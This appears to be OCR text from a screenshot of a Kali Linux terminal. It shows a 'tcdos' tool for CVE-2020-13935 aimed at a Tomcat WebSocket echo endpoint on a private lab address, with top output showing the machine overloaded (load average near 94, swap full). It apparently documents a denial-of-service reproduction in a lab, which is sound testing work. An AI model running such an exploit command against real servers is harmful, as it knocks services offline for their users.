 ┌──(root㉿kali)-[~/桌面/CVE-2020-13935]
└─# ./tcdos ws://192.168.6.128:8080/examples/websocket/echoStreamAnnotation
┌──(root㉿kali)-[~/桌面/CVE-2020-13935]
└─#
XFCE
root@kali: ~
文件 动作 编辑 查看 帮助
top - 20:20:59 up 1 day,  5:31,  2 users,  load average: 93.98, 24.36, 8.48
任务: 297 total,   3 running, 294 sleeping,   0 stopped,   0 zombie
%Cpu(s): 96.5 us,  3.5 sy,  0.0 ni,  0.0 id,  0.0 wa,  0.0 hi,  0.0 si,  0.0 st
MiB Mem :   1940.9 total,     85.6 free,   1661.4 used,    438.2 buff/cache
MiB Swap:    975.0 total,      0.2 free,    974.8 used.    279.5 avail Mem
进程号 USER      PR  NI    VIRT    RES    SHR    %CPU  %MEM     TIME+ COMMAND